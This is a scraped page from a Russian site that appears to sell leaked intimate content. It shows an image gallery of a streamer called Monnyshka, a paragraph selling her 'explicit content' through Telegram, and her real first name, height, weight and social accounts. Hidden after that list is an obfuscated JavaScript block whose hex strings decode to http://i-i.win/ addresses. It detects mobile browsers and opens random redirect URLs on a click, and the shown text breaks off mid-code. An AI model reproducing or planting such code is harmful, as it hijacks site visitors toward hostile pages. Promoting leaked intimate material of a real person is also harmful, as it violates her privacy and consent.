		<img loading="lazy" decoding="async" class="pic wp-image-6032"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n.jpg" title="monnashka2_244219583_224740379555225_3788756808903258881_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244219583_224740379555225_3788756808903258881_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6034" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6034"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n.jpg" title="monnashka2_244366593_187915210033901_597771554594171410_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n.jpg 1034w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_244366593_187915210033901_597771554594171410_n.jpg 1034w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6037" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6037"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n.jpg" title="monnashka2_266284548_609338827062436_3497502482475625633_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_266284548_609338827062436_3497502482475625633_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6040" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6040"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n.jpg" title="monnashka2_269751944_1767468133441018_8189312000088528712_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269751944_1767468133441018_8189312000088528712_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6043" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6043"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n.jpg" title="monnashka2_269779167_499051788087566_2253699033510956291_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269779167_499051788087566_2253699033510956291_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6046" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6046"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n.jpg" title="monnashka2_269822749_873838169958242_888147552590218952_n" width="241" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n-241x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n-241x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n-241x300.jpg 241w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n-822x1024.jpg 822w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n-768x957.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n.jpg 1080w" sizes="auto, (max-width: 241px) 100vw, 241px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n-241x300.jpg 241w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n-822x1024.jpg 822w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n-768x957.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269822749_873838169958242_888147552590218952_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6049" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6049"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n.jpg" title="monnashka2_269924808_718014502512637_3138813540793347107_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269924808_718014502512637_3138813540793347107_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6053" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6053"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n.jpg" title="monnashka2_269952096_463103748549920_967857516806792170_n" width="241" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n-241x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n-241x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n-241x300.jpg 241w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n-822x1024.jpg 822w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n-768x957.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n.jpg 1080w" sizes="auto, (max-width: 241px) 100vw, 241px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n-241x300.jpg 241w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n-822x1024.jpg 822w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n-768x957.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269952096_463103748549920_967857516806792170_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6055" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6055"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n.jpg" title="monnashka2_269953642_1152291621841817_7947911465423837031_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_269953642_1152291621841817_7947911465423837031_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6057" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6057"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n.jpg" title="monnashka2_270007700_1062949900933388_6286754864636094362_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_270007700_1062949900933388_6286754864636094362_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6059" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6059"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n.jpg" title="monnashka2_273552656_666711307685200_1383797948048734657_n" width="257" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n-257x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n-257x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n-257x300.jpg 257w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n-878x1024.jpg 878w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n-768x896.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n.jpg 1080w" sizes="auto, (max-width: 257px) 100vw, 257px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n-257x300.jpg 257w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n-878x1024.jpg 878w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n-768x896.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273552656_666711307685200_1383797948048734657_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div>		
	</div>

	
	
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://sliv-online.ru/monnyshka",
		"url"     : "https://sliv-online.ru/monnyshka"
	}

    </script>

	
</div>
<p>К сожелению Алиса Monnyshka еще не завела Onlyfans аккаунт. Но не смотря на этот грустный факт у нас есть откровенный контент стримерши, который точно будет вам по душе. Переходите в телегу и получите доступ к контенту за символическую плату.</p>
<h3>Социальные сети</h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check" style="color:#154cbf"></i> Реальное имя: Алиса</li>
<li><i class="sui sui-check" style="color:#154cbf"></i> Рост: 172 см</li>
<li><i class="sui sui-check" style="color:#154cbf"></i> Вес: 46 кг</li>
<li><i class="sui sui-check" style="color:#154cbf"></i> <strong>ТикТок:</strong> tiktok.com/discover/monyshk</li>
<li><i class="sui sui-check" style="color:#154cbf"></i> <strong>Твич:</strong> twitch.tv/monnyshka</li>
</ul>
</div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x67\x44\x74\x39\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x43\x71\x49\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x5a\x66\x7a\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x59\x4e\x62\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x48\x56\x72\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x44\x45\x79\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x72\x63\x62\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x63\x77\x54\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x58\x54\x73\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x69\x2e\x77\x69\x6e\x2f\x46\x4c\x47\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 